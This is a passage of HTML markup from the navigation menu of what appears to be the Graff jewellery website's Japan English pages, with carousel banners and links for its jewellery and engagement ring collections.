                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/jp-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
